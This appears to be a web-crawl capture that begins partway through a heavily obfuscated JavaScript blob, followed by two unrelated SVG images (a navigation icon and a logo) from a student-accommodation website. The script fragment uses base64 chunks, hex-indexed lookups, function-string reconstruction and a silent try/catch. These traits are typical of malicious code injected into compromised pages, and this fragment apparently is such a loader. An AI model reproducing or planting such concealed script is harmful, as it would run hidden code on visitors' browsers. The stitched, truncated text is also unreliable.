HZbeF1bMHgxXSkpcmV0dXJuO'+'3JldHVybiAweDE7fSh0LGFyZ3VtZW50cy'+'kpcmV0dXJuIG9bdF07fWZ1bmN0aW9uIGg'+'obyl7dmFyIFM9RyxwPW5ldyBSZWdFeHAo'+_0x8725854u(0x21a)+_0x8725854u(0x1df)+'M5NSwnWyFEbicpKydjZSddKHAsJycpLHA'+_0x8725854u(0x2e4)+'bylbUygweDNjYiwnSV1WRicpXSgnPScsM'+'Hg0KVtTKDB4NDJlLCc5TU0jJyldKCcuJy'+'lbUygweDRhNSwnOU1NIycpXSgnJylbUyg'+'weDNjMiwnZCRJNycpKydzZSddKClbUygw'+'eDI3ZiwnVCY4ZicpXSgnJyksbz1wW1MoM'+'HgyNWQsJ3ZTXignKSsnY2UnXSgvW2Etek'+'EtWl0vZyxmdW5jdGlvbihzKXt2YXIgVD1'+'TO3JldHVybiBTdHJpbmdbVCgweDFjYSwn'+'V1E0NScpK1QoMHg1M2EsJzZoTEYnKSsnZ'+_0x8725854u(0x29a)+'tUKDB4NTU1LCchdCl3JyldKHMsJ1onKT8'+'weDVhOjB4N2Escz1lW1QoMHg0ZjIsJ20o'+'M0QnKV0oc1tUKDB4N2EwLCdJXVZGJykrV'+_0x8725854u(0x312)+'kpP3M6ZVtUKDB4NDYyLCdvJGdyJyldKHM'+'sMHgxYSkpO30pLHA9bmV3IFJlZ0V4cChl'+'W1MoMHgxZDcsJ00qZmknKV0sJ2cnKTtyZ'+'XR1cm4gZVtTKDB4NTE1LCdkJEk3JyldKG'+'VbUygweDc2ZSwnVCY4ZicpXShlW1MoMHg'+'0MzgsJzZuJEAnKV0oZVtTKDB4NzA0LCd5'+'UmZFJyldKGVbUygweDVlMywnOU1NIycpX'+'ShxLGVbUygweDNlNiwndlNeKCcpXSksZV'+'tTKDB4NTA3')+('LCc5S0RbJyldW1MoMHgzNzUsJ0tVd1YnK'+_0x8725854u(0x1d8)+'MoMHg3M2YsJ3JoM0QnKV0pO312YXIgaSx'+'qLGssbCxtPW5ldyBSZWdFeHAoZVtHKDB4'+_0x8725854u(0x272)+_0x8725854u(0x202)+_0x8725854u(0x171)+'4M2RjLCdbRzI1JyldPWZ1bmN0aW9uKHQs'+'dSx2LHcseCx5LHosQSxDLEQsRSl7dmFyI'+_0x8725854u(0x189)+'RmJyldKHQsdSx2LHcseCx5LHosQSxDLEQ'+'sRSk7fSxvW1UoMHg2NWQsJ1shRG4nKV09'+_0x8725854u(0x18f)+'HVybiBlW1coMHg1ZDUsJ0NCVnQnKV0odC'+'x1KTt9LG9bVSgweDZjZSwnSV1WRicpXT1'+'mdW5jdGlvbih0LHUsdix3LHgseSx6KXt2'+_0x8725854u(0x2fd)+'1d2dTEnKV0odCx1LHYsdyx4LHkseik7fS'+'xvW1UoMHg0NGYsJ1VUNGYnKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgWT1VO3Jl'+'dHVybiBlW1koMHg1OTYsJyF0KXcnKV0od'+'Cx1LHYsdyx4KTt9O3ZhciBwPW8scT1lW1'+'UoMHgyNDQsJ0clVl4nKV0od2luZG93LHt'+'9KSxzPW5ldyBSZWdFeHAoZVtVKDB4NTFi'+_0x8725854u(0x1f7)+_0x8725854u(0x178)+'4oJykrJ2NlJ10ocywnJyldO3MmJihuZXc'+'gcygweDAsMHgwKVtVKDB4M2ZhLCdvSnVa'+'JyldPWVbVSgweDIwYywncmgzRCcpXShoL'+'GZ1bmN0aW9uKCl7dmFyIFo9VSx0PXBbWi'+'gweDJhYSwn')+('Vlo4OScpXShnLHBbWigweDYwYiwndlNeK'+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x8725854u(0x16d)+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHQpcmV0dXJuIHQ9cF'+'taKDB4NDg4LCdyU2E1JyldKGcsdCwweDg'+'sWzB4NywweDZlXSxbMHg0LDB4NzRdLFsw'+'eDIsMHg2M10sWzB4MCwweDZjXSksISF0J'+_0x8725854u(0x1e1)+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShsPWVbRygweDI1MCwn'+'W0cyNScpXShsLHdpbmRvdykpfHwobD1lW'+_0x8725854u(0x18d)+'AsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLFs'+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmVbRygweD'+'E1OCwnZ2gzXicpXShsLGlbRygweDQ4MSw'+'nXUY5RScpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x6464720.slice(_0x6464720.indexOf("{") + 1, _0x6464720.lastIndexOf("}"))})())),d[X(0xa5b,'9Z^@')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar.svg
body_size: 279
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 6.99994H1" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 12.9999H11" stroke="#2B3A44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/logo.svg
body_size: 5296
content:
<svg width="193" height="48" viewBox="0 0 193 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.0994 16.009C57.2939 16.0452 58.4833 15.8438 59.5947 15.4172V17.9402C58.4227 18.3951 57.1689 18.6175 55.9071 18.5943C51.1612 18.5943 49.7183 15.8221 49.7183 11.7728C49.7183 7.7235 51.1612 4.95129 55.9071 4.95129C57.1691 4.92512 58.4236 5.14764 59.5947 5.60541V8.12844C58.4833 7.70183 57.2939 7.50043 56.0994 7.53662C53.5021 7.53662 52.7646 9.24978 52.7646 11.7728C52.7646 14.2958 53.5021 16.009 56.0994 16.009Z" fill="white"/>
<path d="M125.985 10.4976C129.993 10.8402 131.051 11.9927 131.051 14.4223C131.051 16.665 129.64 18.5962 125.344 18.5962C123.839 18.6117 122.343 18.38 120.918 17.9109V15.419C122.192 15.8771 123.537 16.1194 124.895 16.1354C127.043 16.1354 128.069 15.6682 128.069 14.5157C128.069 13.5501 127.652 13.0517 125.857 12.896C121.816 12.5534 120.822 11.3386 120.822 9.09588C120.822 6.85319 122.329 4.95312 126.241 4.95312C128.069 4.95312 129.352 5.17117 130.378 5.60725V8.13028C129.073 7.62314 127.679 7.36918 126.274 7.38271C124.702 7.38271 123.708 7.81879 123.708 9.00243C123.772 9.93689 124.253 10.3418 125.985 10.4976Z" fill="white"/>
<path d="M136.494 15.077V0.34375H139.477V15.0458C139.477 15.7623 139.733 16.0426 140.599 16.0426V18.4099C140.409 18.4512 140.216 18.472 140.022 18.4722C137.585 18.4722 136.494 17.3197 136.494 15.077Z" fill="white"/>
<path d="M143.714 0C144.203 0 144.672 0.1887 145.018 0.524585C145.364 0.86047 145.558 1.31603 145.558 1.79104C145.558 2.26605 145.364 2.72161 145.018 3.05749C144.672 3.39338 144.203 3.58208 143.714 3.58208C143.225 3.58208 142.756 3.39338 142.411 3.05749C142.065 2.72161 141.871 2.26605 141.871 1.79104C141.871 1.31603 142.065 0.86047 142.411 0.524585C142.756 0.1887 143.225 0 143.714 0ZM142.207 15.0759V5.29525H145.189V15.0759C145.189 15.7923 145.446 16.0726 146.312 16.0726V18.4399C146.122 18.4812 145.929 18.5021 145.735 18.5022C143.298 18.4711 142.207 17.3186 142.207 15.0759Z" fill="white"/>
<path d="M149.657 5.29688L152.767 14.7037L155.878 5.29688H159.116L153.986 18.5039H151.549L146.418 5.29688H149.657Z" fill="white"/>
<path d="M160.103 15.0775V5.29688H163.117V15.0775C163.117 15.7939 163.373 16.0743 164.239 16.0743V18.4415C164.039 18.4814 163.835 18.5022 163.63 18.5038C161.193 18.4727 160.103 17.3202 160.103 15.0775Z" fill="white"/>
<path d="M161.637 0.03125C162.126 0.03125 162.595 0.219945 162.941 0.55583C163.286 0.891715 163.481 1.34727 163.481 1.82229C163.481 2.2973 163.286 2.75286 162.941 3.08874C162.595 3.42462 162.126 3.61332 161.637 3.61332C161.148 3.61332 160.679 3.42462 160.333 3.08874C159.987 2.75286 159.793 2.2973 159.793 1.82229C159.793 1.34727 159.987 0.891715 160.333 0.55583C160.679 0.219945 161.148 0.03125 161.637 0.03125Z" fill="white"/>
<path d="M165.901 8.50502V18.2857H168.916V8.19354C169.852 7.67686 170.917 7.41839 171.994 7.44598C173.405 7.44598 174.11 8.0378 174.11 9.37719V18.2857H177.092V9.09685C177.092 6.60497 175.874 4.95409 172.475 4.95409C172.271 4.94972 172.068 4.96014 171.866 4.98525H171.801C171.746 4.9804 171.69 4.99122 171.641 5.0164H171.609C171.481 5.04754 171.353 5.04754 171.224 5.07869C171.16 5.07869 171.096 5.10984 171.032 5.10984C169.976 5.29509 168.951 5.61998 167.986 6.07544C167.221 6.44322 166.5 6.89243 165.837 7.41482V8.50502H165.901Z" fill="white"/>
<path d="M119.223 15.1088V5.32812H116.208V15.4202C115.27 15.9327 114.207 16.1909 113.13 16.1678C111.719 16.1678 111.014 15.576 111.014 14.2366V5.32812H108.031V14.5169C108.031 17.0088 109.25 18.6597 112.649 18.6597C112.853 18.664 113.056 18.6536 113.258 18.6285H113.322C113.378 18.6334 113.434 18.6226 113.483 18.5974H113.515C113.643 18.5662 113.771 18.5662 113.9 18.5351C113.964 18.5351 114.028 18.5039 114.092 18.5039C115.148 18.3187 116.173 17.9938 117.138 17.5383C117.91 17.1821 118.632 16.732 119.287 16.1989V15.1088H119.223Z" fill="white"/>
<path d="M87.812 4.98441C86.2863 4.98765 84.7981 5.44416 83.5472 6.29265C82.97 5.48279 81.9118 4.98441 80.1161 4.98441C79.7277 4.98298 79.3404 5.02478 78.9617 5.109C77.9086 5.28967 76.8844 5.60383 75.9154 6.04346C75.1554 6.37726 74.4439 6.80664 73.7991 7.32055V18.316H76.7812V8.22385C77.6304 7.72111 78.6087 7.46195 79.6031 7.47629C80.8216 7.47629 81.495 7.91237 81.495 9.12716V18.316H84.4771V9.71899C84.4771 9.18946 84.4451 8.75338 84.413 8.28615C85.2748 7.75233 86.2768 7.47115 87.299 7.47629C88.4854 7.47629 89.1909 7.91237 89.1909 9.12716V18.316H92.2051V9.12716C92.2051 6.63528 90.9545 4.98441 87.812 4.98441Z" fill="white"/>
<path d="M100.845 4.98566C100.588 4.98049 100.331 4.9909 100.076 5.01681C100.021 5.01954 99.9671 5.03003 99.9155 5.04796H99.8193C99.7638 5.04312 99.7082 5.05393 99.6589 5.07911C99.614 5.07781 99.5697 5.08859 99.5307 5.11026C98.4358 5.28915 97.369 5.60317 96.3561 6.04471C95.6032 6.37879 94.893 6.79693 94.2397 7.29065V23.0829H97.2219V17.6008C98.2978 18.2602 99.5412 18.6161 100.813 18.6287C104.725 18.6287 106.168 16.0434 106.168 11.8072C106.168 7.57099 104.757 4.98566 100.845 4.98566ZM100.14 16.1368C99.1273 16.1363 98.1324 15.8786 97.254 15.3893V8.22511C98.1324 7.73576 99.1273 7.47805 100.14 7.47754C102.769 7.47754 103.154 9.40875 103.154 11.8072C103.154 14.2056 102.769 16.1368 100.14 16.1368Z" fill="white"/>
<path d="M66.3381 4.98456C64.8395 4.97651 63.3515 5.22971 61.945 5.73212V8.25515C63.2696 7.73617 64.6853 7.47171 66.1136 7.47644C68.1017 7.47644 68.743 8.00596 68.743 9.3142V9.96832L65.7609 10.1864C62.7466 10.4356 60.8547 11.6192 60.8547 14.4226C60.8547 16.5095 62.0091 18.5965 65.4723 18.5965C65.6546 18.6026 65.8371 18.5921 66.0174 18.5653C66.0933 18.5648 66.1688 18.5543 66.2419 18.5342C66.2971 18.5362 66.352 18.5256 66.4022 18.503H66.4663C66.4837 18.505 66.5014 18.5033 66.518 18.4979C66.5347 18.4925 66.5499 18.4836 66.5625 18.4719C67.6271 18.3123 68.6634 18.0083 69.6409 17.5686C70.3763 17.2334 71.0747 16.8264 71.7252 16.3538V9.59454C71.7573 6.85347 70.7311 4.98456 66.3381 4.98456ZM68.7751 15.3882C67.9413 15.9621 66.9431 16.2672 65.9212 16.2603C64.2858 16.2603 63.869 15.3259 63.869 14.3291C63.869 12.9586 64.6386 12.4914 65.9853 12.3356L68.7751 12.0241V15.3882Z" fill="white"/>
<path d="M184.69 14.8609C184.176 14.8638 183.661 14.8325 183.151 14.7674C182.931 14.9609 182.793 15.2277 182.766 15.515C182.766 15.9511 183.023 16.2003 183.568 16.2626L188.41 16.8232C191.071 17.1347 192.001 18.3184 192.001 20.4676C192.001 23.8316 188.378 25.0776 184.498 25.0776C180.906 25.0776 178.309 23.9562 178.309 21.2775C178.309 19.502 179.688 18.4741 181.099 18.0692V18.038C180.779 17.8563 180.514 17.5972 180.328 17.286C180.143 16.9748 180.044 16.6221 180.041 16.2626C180.054 15.8406 180.172 15.4279 180.384 15.0594C180.596 14.6908 180.896 14.377 181.259 14.1444C179.752 13.3034 179.111 11.8083 179.111 9.90825C179.111 6.94914 180.618 4.95564 184.69 4.95564C185.525 4.93514 186.358 5.04021 187.159 5.26712H191.777V7.10488L189.885 7.63441C190.161 8.36248 190.302 9.13233 190.302 9.90825C190.302 12.8674 188.795 14.8609 184.69 14.8609ZM183.76 18.661C182.382 18.9102 181.163 19.502 181.163 20.7479C181.163 22.2119 182.221 22.7726 184.69 22.7726C187.063 22.7726 189.115 22.0873 189.115 20.5299C189.115 19.6577 188.667 19.2528 187.544 19.1282L183.76 18.661ZM184.69 12.5247C186.935 12.5247 187.448 11.3722 187.448 9.90825C187.448 8.44427 186.935 7.29178 184.69 7.29178C182.446 7.29178 181.933 8.44427 181.933 9.90825C181.933 11.3722 182.446 12.5247 184.69 12.5247Z" fill="white"/>
<path d="M125.795 33.3608C129.835 33.7035 130.861 34.856 130.861 37.2856C130.861 39.5283 129.45 41.4906 125.153 41.4906C123.646 41.5172 122.146 41.2743 120.728 40.7742V38.2823C122.012 38.7433 123.368 38.9857 124.736 38.9987C126.885 38.9987 127.943 38.5315 127.943 37.379C127.943 36.4134 127.494 35.915 125.698 35.7593C121.658 35.4166 120.664 34.2019 120.664 31.9592C120.664 29.7165 122.171 27.8164 126.115 27.8164C127.943 27.8164 129.226 28.0344 130.284 28.4705V30.9936C128.979 30.4864 127.585 30.2325 126.179 30.246C124.608 30.246 123.614 30.6821 123.614 31.8657C123.55 32.8002 124.063 33.174 125.795 33.3608Z" fill="white"/>
<path d="M70.0127 37.9675V23.2031H73.0269V37.9364C73.0269 38.6839 73.2835 38.9331 74.1492 38.9331V41.3004C73.9598 41.3417 73.7662 41.3626 73.572 41.3627C71.1029 41.3627 70.0127 40.2102 70.0127 37.9675Z" fill="white"/>
<path d="M75.9541 37.9675V23.2031H78.9683V37.9364C78.9683 38.6839 79.2249 38.9331 80.0906 38.9331V41.3004C79.9012 41.3417 79.7076 41.3626 79.5134 41.3627C77.0443 41.3627 75.9541 40.2102 75.9541 37.9675Z" fill="white"/>
<path d="M53.0951 28.125L56.2056 37.563L59.316 28.125H62.5867L57.4561 41.3943H54.987L49.8564 28.125H53.0951Z" fill="white"/>
<path d="M63.9639 37.968V28.1562H66.9781V37.968C66.9781 38.7156 67.2346 38.9648 68.1004 38.9648V41.3321C67.8999 41.3719 67.6958 41.3928 67.4912 41.3944C65.0862 41.3632 63.9639 40.2107 63.9639 37.968Z" fill="white"/>
<path d="M65.5027 22.8633C65.9941 22.8689 66.4638 23.0611 66.8113 23.3987C67.1588 23.7363 67.3567 24.1925 67.3625 24.6699C67.3625 25.149 67.1665 25.6086 66.8178 25.9474C66.469 26.2862 65.9959 26.4765 65.5027 26.4765C65.0094 26.4765 64.5363 26.2862 64.1876 25.9474C63.8388 25.6086 63.6428 25.149 63.6428 24.6699C63.6542 24.1942 63.8538 23.7411 64.2002 23.4047C64.5465 23.0683 65.013 22.8744 65.5027 22.8633Z" fill="white"/>
<path d="M86.7904 27.8164C85.2192 27.8164 83.4235 28.1279 82.3974 28.564V31.087C83.7323 30.5652 85.1591 30.3007 86.598 30.3083C88.5862 30.3083 89.2275 30.8378 89.2275 32.1461V32.8002L86.2133 33.0494C83.199 33.2985 81.3071 34.4822 81.3071 37.2856C81.3071 39.3725 82.4615 41.4594 85.9247 41.4594C86.107 41.4646 86.2894 41.4542 86.4698 41.4283C86.5457 41.4277 86.6212 41.4173 86.6943 41.3971C86.747 41.3837 86.8006 41.3733 86.8546 41.366H87.047C88.1116 41.2065 89.1478 40.9024 90.1253 40.4627C90.8608 40.1276 91.5591 39.7206 92.2096 39.2479V32.4575C92.2096 29.6853 91.1835 27.8164 86.7904 27.8164ZM89.2275 38.2511C88.384 38.8298 87.3741 39.1351 86.3415 39.1233C84.7061 39.1233 84.2893 38.1889 84.2893 37.1921C84.2893 35.8216 85.0589 35.3543 86.4057 35.1986L89.2275 34.8871V38.2511Z" fill="white"/>
<path d="M113.446 27.8164C118.192 27.8164 118.929 30.8378 118.929 34.451C118.929 34.8871 118.897 35.3232 118.865 35.7281H110.496C110.56 37.6905 111.266 38.9676 114.023 38.9676C115.485 38.9982 116.937 38.733 118.288 38.1889V40.6807C116.775 41.2452 115.163 41.5202 113.542 41.4906C109.053 41.4906 107.45 38.8741 107.45 34.6379C107.45 30.464 109.053 27.8164 113.446 27.8164ZM110.496 33.7035H115.883C115.883 31.928 115.787 30.3706 113.446 30.3706C111.234 30.3394 110.592 31.7411 110.496 33.7035Z" fill="white"/>
<path d="M99.7833 37.7826C99.2686 37.7855 98.7544 37.7543 98.2441 37.6892C98.0238 37.8826 97.8864 38.1495 97.8593 38.4368C97.8593 38.8728 98.1158 39.122 98.661 39.1843L103.503 39.745C106.164 40.0565 107.094 41.2401 107.094 43.3894C107.094 46.7534 103.471 47.9993 99.5909 47.9993C95.9995 47.9993 93.4021 46.878 93.4021 44.1992C93.4021 42.4238 94.7809 41.3959 96.1919 40.9909V40.9598C95.8686 40.7745 95.6008 40.5102 95.4152 40.1933C95.2295 39.8764 95.1325 39.5178 95.1337 39.1532C95.1475 38.7312 95.2654 38.3186 95.4774 37.95C95.6894 37.5814 95.9894 37.2676 96.3522 37.0351C94.813 36.1941 94.2038 34.6989 94.2038 32.7989C94.2038 29.8398 95.7109 27.8463 99.7833 27.8463C100.618 27.8258 101.451 27.9308 102.252 28.1577H106.87V29.9955L104.978 30.525C105.243 31.255 105.373 32.0248 105.363 32.7989C105.363 35.8203 103.888 37.7826 99.7833 37.7826ZM98.8534 41.6139C97.4745 41.8631 96.256 42.4549 96.256 43.7008C96.256 45.1648 97.3142 45.7255 99.7833 45.7255C102.156 45.7255 104.208 45.0402 104.208 43.4828C104.208 42.6107 103.759 42.2057 102.637 42.0811L98.8534 41.6139ZM99.7833 35.4776C102.028 35.4776 102.541 34.3252 102.541 32.8612C102.541 31.3972 102.028 30.2447 99.7833 30.2447C97.5386 30.2447 97.0256 31.3972 97.0256 32.8612C97.0256 34.3252 97.5386 35.4776 99.7833 35.4776Z" fill="white"/>
<path d="M27.1133 3H23.9965L21.2332 8.9451L18.4378 3H15.3211L21.169 15.5295H21.2654L27.1133 3Z" fill="white"/>
<path d="M14.0114 3.44826L11.5051 5.27014L12.7583 11.6947L6.97461 8.53036L4.46836 10.3203L16.614 17.0325L16.6462 17.0005L14.0114 3.44826Z" fill="white"/>
<path d="M3.66298 11.4378L2.69904 14.3784L7.51875 18.8532L0.963942 19.6522L0 22.6248L13.7844 20.9308L13.8165 20.8668L3.66298 11.4378Z" fill="white"/>
<path d="M0 24.0007L0.963942 26.9413L7.51875 27.7404L2.69904 32.2152L3.66298 35.1557L13.8165 25.7267L13.7844 25.6628L0 24.0007Z" fill="white"/>
<path d="M4.46836 36.2736L7.00674 38.0636L12.7583 34.8992L11.5051 41.3238L14.0114 43.1457L16.6783 29.5934L16.614 29.5614L4.46836 36.2736Z" fill="white"/>
<path d="M15.3211 43.5939H18.4378L21.2332 37.6488L23.9965 43.5939H27.1133L21.2654 31.0644H21.2011L15.3211 43.5939Z" fill="white"/>
<path d="M28.4368 43.1457L30.9752 41.3238L29.6899 34.8992L35.4736 38.0636L37.9798 36.2417L25.8663 29.5614L25.802 29.5934L28.4368 43.1457Z" fill="white"/>
<path d="M38.791 35.1526L39.7549 32.18L34.9352 27.7372L41.49 26.9381L42.4539 23.9655L28.6696 25.6596V25.7235L38.791 35.1526Z" fill="white"/>
<path d="M42.4539 22.5928L41.49 19.6522L34.9352 18.8532L39.7549 14.3784L38.791 11.4378L28.6696 20.8668V20.9308L42.4539 22.5928Z" fill="white"/>
<path d="M37.9798 10.3203L35.4736 8.49839L29.6899 11.6947L30.943 5.23818L28.4368 3.44826L25.802 16.9686L25.8341 17.0325L37.9798 10.3203Z" fill="white"/>
</svg>
